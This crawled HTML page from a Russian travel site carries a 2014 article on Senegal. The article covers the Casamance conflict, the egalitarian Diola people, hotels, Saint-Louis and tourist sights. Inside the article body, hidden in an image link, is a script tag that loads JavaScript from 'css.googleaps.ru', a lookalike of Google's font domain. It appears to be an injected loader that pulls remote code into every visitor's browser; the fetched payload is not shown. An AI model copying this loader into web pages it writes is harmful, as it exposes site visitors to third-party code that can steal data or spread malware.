

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stranyplanety.ru/senegal-ocharovanie-protivopolozhnostej/
body_size: 7897
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
  <link rel="stylesheet" href="/wp-content/themes/strany_41/style.css" media="screen">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Сенегал: очарование противоположностей | Страны планеты</title>
  <meta name="description" content="Эта западноафриканская страна на берегу Атлантики притягивает и настораживает одновременно. С одной стороны здешние жители приветливы и дружелюбны, словно дети, что позволяет туристам чувствовать себя здесь безопасно и даже уютно. Но! На юго-западе, у границы с Гвинеей-Бисау есть область, которую называют Казаманс. Более 30-ти лет здесь не прекращаются вооружённые стычки между войсками правительства страны и […]">
  <link rel="canonical" href="/senegal-ocharovanie-protivopolozhnostej/">
  <meta property="og:site_name" content="Страны планеты |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Сенегал: очарование противоположностей | Страны планеты">
  <meta property="og:description" content="Эта западноафриканская страна на берегу Атлантики притягивает и настораживает одновременно. С одной стороны здешние жители приветливы и дружелюбны, словно дети, что позволяет туристам чувствовать себя здесь безопасно и даже уютно. Но! На юго-западе, у границы с Гвинеей-Бисау есть область, которую называют Казаманс. Более 30-ти лет здесь не прекращаются вооружённые стычки между войсками правительства страны и […]">
  <meta property="og:url" content="http://stranyplanety.ru/senegal-ocharovanie-protivopolozhnostej/">
  <meta property="article:published_time" content="2014-04-20T09:51:41Z">
  <meta property="article:modified_time" content="2014-04-20T09:55:42Z">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:domain" content="stranyplanety.ru">
  <meta name="twitter:title" content="Сенегал: очарование противоположностей | Страны планеты">
  <meta name="twitter:description" content="Эта западноафриканская страна на берегу Атлантики притягивает и настораживает одновременно. С одной стороны здешние жители приветливы и дружелюбны, словно дети, что позволяет туристам чувствовать себя здесь безопасно и даже уютно. Но! На юго-западе, у границы с Гвинеей-Бисау есть область, которую называют Казаманс. Более 30-ти лет здесь не прекращаются вооружённые стычки между войсками правительства страны и […]">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/stranyplanety.ru\/#website","url":"http:\/\/stranyplanety.ru\/","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/stranyplanety.ru\/#organization","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","url":"http:\/\/stranyplanety.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/#listItem","position":"1","item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0430\u0439\u0442 \u043e \u0441\u0442\u0440\u0430\u043d\u0430\u0445, \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u043b\u044e\u0434\u044f\u0445, \u043e\u0431\u044b\u0447\u0430\u044f\u0445 \u0438 \u0432\u0441\u0435\u043c \u0441\u0430\u043c\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u043c, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u0432 \u043c\u0438\u0440\u0435. \u0412\u0441\u0435 \u0441\u0430\u043c\u043e\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435. \u0412\u0441\u0435 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u043a\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b.","url":"http:\/\/stranyplanety.ru\/"},"nextItem":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#listItem"},{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#listItem","position":"2","item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/","name":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b: \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439","description":"\u042d\u0442\u0430 \u0437\u0430\u043f\u0430\u0434\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u0431\u0435\u0440\u0435\u0433\u0443 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u043a\u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u0435\u0442 \u0438 \u043d\u0430\u0441\u0442\u043e\u0440\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e. \u0421 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0437\u0434\u0435\u0448\u043d\u0438\u0435 \u0436\u0438\u0442\u0435\u043b\u0438 \u043f\u0440\u0438\u0432\u0435\u0442\u043b\u0438\u0432\u044b \u0438 \u0434\u0440\u0443\u0436\u0435\u043b\u044e\u0431\u043d\u044b, \u0441\u043b\u043e\u0432\u043d\u043e \u0434\u0435\u0442\u0438, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0437\u0434\u0435\u0441\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0438 \u0434\u0430\u0436\u0435 \u0443\u044e\u0442\u043d\u043e. \u041d\u043e! \u041d\u0430 \u044e\u0433\u043e-\u0437\u0430\u043f\u0430\u0434\u0435, \u0443 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0413\u0432\u0438\u043d\u0435\u0435\u0439-\u0411\u0438\u0441\u0430\u0443 \u0435\u0441\u0442\u044c \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u041a\u0430\u0437\u0430\u043c\u0430\u043d\u0441. \u0411\u043e\u043b\u0435\u0435 30-\u0442\u0438 \u043b\u0435\u0442 \u0437\u0434\u0435\u0441\u044c \u043d\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u043e\u0440\u0443\u0436\u0451\u043d\u043d\u044b\u0435 \u0441\u0442\u044b\u0447\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 \u0432\u043e\u0439\u0441\u043a\u0430\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441\u0442\u0440\u0430\u043d\u044b \u0438 [\u2026]","url":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/"},"previousItem":"http:\/\/stranyplanety.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","url":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/","name":"\u0418\u043d\u043d\u0430","image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/0ab133cbcde627e61d59b2be208a8186?s=96&d=wavatar&r=g","width":"96","height":"96","caption":"\u0418\u043d\u043d\u0430"}},{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#webpage","url":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/","name":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b: \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u042d\u0442\u0430 \u0437\u0430\u043f\u0430\u0434\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u0431\u0435\u0440\u0435\u0433\u0443 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u043a\u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u0435\u0442 \u0438 \u043d\u0430\u0441\u0442\u043e\u0440\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e. \u0421 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0437\u0434\u0435\u0448\u043d\u0438\u0435 \u0436\u0438\u0442\u0435\u043b\u0438 \u043f\u0440\u0438\u0432\u0435\u0442\u043b\u0438\u0432\u044b \u0438 \u0434\u0440\u0443\u0436\u0435\u043b\u044e\u0431\u043d\u044b, \u0441\u043b\u043e\u0432\u043d\u043e \u0434\u0435\u0442\u0438, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0437\u0434\u0435\u0441\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0438 \u0434\u0430\u0436\u0435 \u0443\u044e\u0442\u043d\u043e. \u041d\u043e! \u041d\u0430 \u044e\u0433\u043e-\u0437\u0430\u043f\u0430\u0434\u0435, \u0443 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0413\u0432\u0438\u043d\u0435\u0435\u0439-\u0411\u0438\u0441\u0430\u0443 \u0435\u0441\u0442\u044c \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u041a\u0430\u0437\u0430\u043c\u0430\u043d\u0441. \u0411\u043e\u043b\u0435\u0435 30-\u0442\u0438 \u043b\u0435\u0442 \u0437\u0434\u0435\u0441\u044c \u043d\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u043e\u0440\u0443\u0436\u0451\u043d\u043d\u044b\u0435 \u0441\u0442\u044b\u0447\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 \u0432\u043e\u0439\u0441\u043a\u0430\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441\u0442\u0440\u0430\u043d\u044b \u0438 [\u2026]","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/stranyplanety.ru\/#website"},"breadcrumb":{"@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#breadcrumblist"},"author":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","creator":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","datePublished":"2014-04-20T09:51:41+03:00","dateModified":"2014-04-20T09:55:42+03:00"},{"@type":"Article","@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#article","name":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b: \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u042d\u0442\u0430 \u0437\u0430\u043f\u0430\u0434\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u0431\u0435\u0440\u0435\u0433\u0443 \u0410\u0442\u043b\u0430\u043d\u0442\u0438\u043a\u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0438\u0432\u0430\u0435\u0442 \u0438 \u043d\u0430\u0441\u0442\u043e\u0440\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e. \u0421 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0437\u0434\u0435\u0448\u043d\u0438\u0435 \u0436\u0438\u0442\u0435\u043b\u0438 \u043f\u0440\u0438\u0432\u0435\u0442\u043b\u0438\u0432\u044b \u0438 \u0434\u0440\u0443\u0436\u0435\u043b\u044e\u0431\u043d\u044b, \u0441\u043b\u043e\u0432\u043d\u043e \u0434\u0435\u0442\u0438, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0437\u0434\u0435\u0441\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0438 \u0434\u0430\u0436\u0435 \u0443\u044e\u0442\u043d\u043e. \u041d\u043e! \u041d\u0430 \u044e\u0433\u043e-\u0437\u0430\u043f\u0430\u0434\u0435, \u0443 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0413\u0432\u0438\u043d\u0435\u0435\u0439-\u0411\u0438\u0441\u0430\u0443 \u0435\u0441\u0442\u044c \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u041a\u0430\u0437\u0430\u043c\u0430\u043d\u0441. \u0411\u043e\u043b\u0435\u0435 30-\u0442\u0438 \u043b\u0435\u0442 \u0437\u0434\u0435\u0441\u044c \u043d\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u043e\u0440\u0443\u0436\u0451\u043d\u043d\u044b\u0435 \u0441\u0442\u044b\u0447\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 \u0432\u043e\u0439\u0441\u043a\u0430\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0441\u0442\u0440\u0430\u043d\u044b \u0438 [\u2026]","headline":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b: \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439","author":{"@id":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author"},"publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"},"datePublished":"2014-04-20T09:51:41+03:00","dateModified":"2014-04-20T09:55:42+03:00","articleSection":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b, \u0421\u0442\u0440\u0430\u043d\u044b \u0410\u0444\u0440\u0438\u043a\u0438","mainEntityOfPage":{"@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#webpage"},"isPartOf":{"@id":"http:\/\/stranyplanety.ru\/senegal-ocharovanie-protivopolozhnostej\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/#articleImage","url":"http:\/\/stranyplanety.ru\/wp-content\/uploads\/2014\/04\/Senegal-ocharovanie-protivopolozhnostej.jpg","width":"400","height":"300"}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="style.responsive.css-css" href="/wp-content/themes/strany_41/style.responsive.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/themes/strany_41/jquery.js" id="jquery-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.js" id="script.js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.responsive.js" id="script.responsive.js-js"></script>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fsenegal-ocharovanie-protivopolozhnostej%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Fsenegal-ocharovanie-protivopolozhnostej%2F&format=xml">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                if (window.wfLogHumanRan) { return; }
                window.wfLogHumanRan = true;
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//stranyplanety.ru/?wordfence_lh=1&hid=A18CF7834734E54BFD1E86B58C950F27');
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/strany_41/favicon.ico">
</head>
<body class="post-template-default single single-post postid-3333 single-format-standard">
  <div id="str-main">
    <nav class="str-nav clearfix">
      <ul class="str-hmenu menu-248">
        <li class="menu-item-33">
          <a title="Главная" href="/">Главная</a>
        </li>
        <li class="menu-item-31">
          <a title="Азия" href="/category/strany-azii/">Азия</a>
        </li>
        <li class="menu-item-32">
          <a title="Европа" href="/category/strany-evropy/">Европа</a>
        </li>
        <li class="menu-item-34">
          <a title="Африка" href="/category/strany-afriki/">Африка</a>
        </li>
        <li class="menu-item-35">
          <a title="Океания" href="/category/strany-i-ostrova-okeanii/">Океания</a>
        </li>
        <li class="menu-item-36">
          <a title="Северная Америка" href="/category/strany-severnoj-ameriki/">Северная Америка</a>
        </li>
        <li class="menu-item-37">
          <a title="Южная Америка" href="/category/strany-yuzhnoj-ameriki/">Южная Америка</a>
        </li>
        <li class="menu-item-38">
          <a title="Карибский бассейн" href="/category/strany-ostrova-tsentral-noj-ameriki/">Карибский бассейн</a>
        </li>
        <li class="menu-item-586">
          <a title="Навигация" href="/navigatsiya/">Навигация</a>
        </li>
      </ul>
    </nav>
    <div class="str-sheet clearfix">
      <div class="str-layout-wrapper clearfix">
        <div class="str-content-layout">
          <div class="str-content-layout-row">
            <div class="str-layout-cell str-content clearfix">
              <div id="text-3" class="str-block widget widget_text clearfix">
                <div class="str-blockcontent">
                  <div class="textwidget">
                    <div align="center">
                      <font face="Times New Roman"><span style="font-size: 24pt;">Страны планеты<br></span></font>
                    </div>
                  </div>
                </div>
              </div>
              <article class="str-post str-article">
                <div class="str-postcontent clearfix">
                  <div class="navigation">
                    <div class="alignleft">
                      <a href="/sejshelskie-ostrova-dlya-lyubitelej-idealnogo-otdyha/" title="Сейшельские острова для любителей идеального отдыха" rel="next">Сейшельские острова для любителей идеального отдыха</a> »
                    </div>
                    <div class="alignright">
                      « <a href="/seuta-i-melilya-ekskursiya-v-seutu/" title="Сеута и Мелилья. Экскурсия в Сеуту" rel="prev">Сеута и Мелилья. Экскурсия в Сеуту</a>
                    </div>
                  </div>
                </div>
              </article>
              <article id="post-3333" class="str-post str-article post-3333 post type-post status-publish format-standard hentry category-senegal category-strany-afriki">
                <h1 class="str-postheader">Сенегал: очарование противоположностей</h1>
                <div class="str-postheadericons str-metadata-icons">
                  <span class="str-postdateicon"><span class="date">Опубликовано</span> <span class="entry-date" title="12:51">20.04.2014</span></span>
                </div>
                <div class="str-postcontent clearfix">
                  <p><a href="/wp-content/uploads/2014/04/Senegal-ocharovanie-protivopolozhnostej.jpg"></a>Эта западноафриканская страна на берегу Атлантики притягивает и настораживает одновременно. С одной стороны здешние жители приветливы и дружелюбны, словно дети, что позволяет туристам чувствовать себя здесь безопасно и даже уютно. Но! На юго-западе, у границы с Гвинеей-Бисау есть область, которую называют Казаманс. Более 30-ти лет здесь не прекращаются вооружённые стычки между войсками правительства страны и сепаратистами. Опять же эту область населяет народ диола, уникальный во многих отношениях. Во-первых, именно диола считают самым древним<span id="more-3333"></span> народом Гамбии, откуда они мигрировали в регион Казаманс более 7-ми веков назад. Во-вторых, в основе общественного уклада этого народа лежит уникальный (не только для Африки с её строгим иерархизмом) принцип эгалитаризма. Это некое подобие утопической модели социализма, когда признаются изначально равные правовые, политические и экономические возможности для каждого члена такого общества. Однако эгалитарность общественного строя в сочетании с традиционными религиозными верованиями и деревенским бытом позволила-таки диола создать в отдельно взятой области строй, очень похожий на социализм в его самом лучшем проявлении.</p>
                  <p><a href="/wp-content/uploads/2014/04/Senegal-ocharovanie-protivopolozhnostej-10.jpg"> 
                  <script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></a></p>
                  <p>Но вернёмся на просторы страны под названием Сенегал. Роскошные отели на фоне нищих хижин местного населения выглядят ещё роскошнее. Несмотря на то, что в последние годы отели европейского уровня здесь строятся ударными темпами, о номере нелишне позаботиться заранее. Это в том случае, если вы привыкли к хорошему сервису и предъявляете высокие требовании к комфорту. Жильё попроще и, соответственно, менее дорогое без труда можно найти как в столице страны Дакаре, так и в городе Сен-Луи.</p>
                  <p><a href="/wp-content/uploads/2014/04/Senegal-ocharovanie-protivopolozhnostej-9.jpg"></a></p>
                  <p>К слову, Сен-Луи заслуживает отдельного разговора. Этот  город находится на севере страны, на острове, ширина которого 400 м, а длина 2 км. Остров расположен на реке Сенегал. Сен-Луи считается культурным и историческим центром страны, внесённым в список всемирного наследия. Но это в настоящем. А в прошлом – это бывшая столица (в течение почти ста лет) и первое поселение европейцев в Западной Африке. В общем, отправляясь в Сенегал, вы можете рассчитывать на то, что любой ваш запрос не останется неудовлетворённым: исторические памятники, экзотические традиции, пустыня, роскошные пляжи, буйные леса, розовое озеро Ретба, величественная Атлантика, разнообразнейший животный мир, причудливая и потрясающе вкусная местная кухня.</p>
                </div>
                <div class="str-postmetadatafooter">
                  <div class="str-postfootericons str-metadata-icons">
                    <span class="str-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/strany-afriki/senegal/" rel="category tag">Сенегал</a>, <a href="/category/strany-afriki/" rel="category tag">Страны Африки</a></span>
                  </div>
                </div>
              </article>
            </div>
            <div class="str-layout-cell str-sidebar1 clearfix">
              <div id="search-2" class="str-block widget widget_search clearfix">
                <div class="str-blockheader">
                  <div class="t">
                    Поиск по странам
                  </div>
                </div>
                <div class="str-blockcontent">
                  <form class="str-search" method="get" name="searchform" action="http://stranyplanety.ru/" id="searchform">
                    <input name="s" type="text" value=""> <input class="str-search-button" type="submit" value="Search">
                  </form>
                </div>
              </div>
              <div id="vmenuwidget-13" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Северная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-474">
                      <a title="Страны Северной Америки" href="/category/strany-severnoj-ameriki/">Страны Северной Америки</a>
                    </li>
                    <li class="menu-item-475">
                      <a title="Гренландия" href="/category/strany-severnoj-ameriki/grenlandiya/">Гренландия</a>
                    </li>
                    <li class="menu-item-476">
                      <a title="Канада" href="/category/strany-severnoj-ameriki/kanada/">Канада</a>
                    </li>
                    <li class="menu-item-477">
                      <a title="Мексика" href="/category/strany-severnoj-ameriki/meksika/">Мексика</a>
                    </li>
                    <li class="menu-item-478">
                      <a title="Сен-Пьер и Микелон" href="/category/strany-severnoj-ameriki/sen-p-er-i-mikelon/">Сен-Пьер и Микелон</a>
                    </li>
                    <li class="menu-item-479">
                      <a title="США" href="/category/strany-severnoj-ameriki/ssha/">США</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-14" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Южная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-480">
                      <a title="Страны Южной Америки" href="/category/strany-yuzhnoj-ameriki/">Страны Южной Америки</a>
                    </li>
                    <li class="menu-item-481">
                      <a title="Аргентина" href="/category/strany-yuzhnoj-ameriki/argentina/">Аргентина</a>
                    </li>
                    <li class="menu-item-482">
                      <a title="Боливия" href="/category/strany-yuzhnoj-ameriki/boliviya/">Боливия</a>
                    </li>
                    <li class="menu-item-483">
                      <a title="Бразилия" href="/category/strany-yuzhnoj-ameriki/braziliya/">Бразилия</a>
                    </li>
                    <li class="menu-item-484">
                      <a title="Венесуэла" href="/category/strany-yuzhnoj-ameriki/venesue-la/">Венесуэла</a>
                    </li>
                    <li class="menu-item-485">
                      <a title="Гайана" href="/category/strany-yuzhnoj-ameriki/gajana/">Гайана</a>
                    </li>
                    <li class="menu-item-486">
                      <a title="Гвиана" href="/category/strany-yuzhnoj-ameriki/gviana/">Гвиана</a>
                    </li>
                    <li class="menu-item-487">
                      <a title="Колумбия" href="/category/strany-yuzhnoj-ameriki/kolumbiya/">Колумбия</a>
                    </li>
                    <li class="menu-item-488">
                      <a title="Парагвай" href="/category/strany-yuzhnoj-ameriki/paragvaj/">Парагвай</a>
                    </li>
                    <li class="menu-item-489">
                      <a title="Перу" href="/category/strany-yuzhnoj-ameriki/peru/">Перу</a>
                    </li>
                    <li class="menu-item-490">
                      <a title="Суринам" href="/category/strany-yuzhnoj-ameriki/surinam/">Суринам</a>
                    </li>
                    <li class="menu-item-491">
                      <a title="Уругвай" href="/category/strany-yuzhnoj-ameriki/urugvaj/">Уругвай</a>
                    </li>
                    <li class="menu-item-492">
                      <a title="Фолклендские (Мальвинские) острова" href="/category/strany-yuzhnoj-ameriki/folklendskie-mal-vinskie-ostrova/">Фолклендские (Мальвинские) острова</a>
                    </li>
                    <li class="menu-item-493">
                      <a title="Чили" href="/category/strany-yuzhnoj-ameriki/chili/">Чили</a>
                    </li>
                    <li class="menu-item-494">
                      <a title="Эквадор" href="/category/strany-yuzhnoj-ameriki/e-kvador/">Эквадор</a>
                    </li>
                    <li class="menu-item-495">
                      <a title="Южная Георгия" href="/category/strany-yuzhnoj-ameriki/yuzhnaya-georgiya/">Южная Георгия</a>
                    </li>
                    <li class="menu-item-496">
                      <a title="Южные Сандвичевы острова" href="/category/strany-yuzhnoj-ameriki/yuzhny-e-sandvichevy-ostrova/">Южные Сандвичевы острова</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-15" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Центральная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-497">
                      <a title="Центральная Америка" href="/category/strany-ostrova-tsentral-noj-ameriki/">Центральная Америка</a>
                    </li>
                    <li class="menu-item-498">
                      <a title="Ангилья (Ангуилла)" href="/category/strany-ostrova-tsentral-noj-ameriki/angil-ya-anguilla/">Ангилья (Ангуилла)</a>
                    </li>
                    <li class="menu-item-499">
                      <a title="Антигуа и Барбуда" href="/category/strany-ostrova-tsentral-noj-ameriki/antigua-i-barbuda/">Антигуа и Барбуда</a>
                    </li>
                    <li class="menu-item-500">
                      <a title="Аруба" href="/category/strany-ostrova-tsentral-noj-ameriki/aruba/">Аруба</a>
                    </li>
                    <li class="menu-item-501">
                      <a title="Багамские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bagamskie-ostrova/">Багамские острова</a>
                    </li>
                    <li class="menu-item-502">
                      <a title="Барбадос" href="/category/strany-ostrova-tsentral-noj-ameriki/barbados/">Барбадос</a>
                    </li>
                    <li class="menu-item-503">
                      <a title="Белиз" href="/category/strany-ostrova-tsentral-noj-ameriki/beliz/">Белиз</a>
                    </li>
                    <li class="menu-item-504">
